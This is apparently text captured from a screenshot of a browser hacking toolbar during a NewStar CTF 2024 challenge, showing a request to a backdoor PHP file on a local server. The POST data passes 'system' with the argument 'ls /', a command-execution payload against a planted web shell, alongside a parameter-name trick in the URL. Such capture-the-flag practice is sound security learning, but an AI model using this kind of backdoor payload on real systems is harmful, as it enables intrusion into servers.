 Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://0.0.0.0:60165/BacKd0or.vubjeVv3GZwDWHK3.php?NewStar[CTF.2024=Welcome%0a
Post data Referer User Agent Cookies Clear All
papa=doKcdnEOANVB
&func=system
&args='ls /'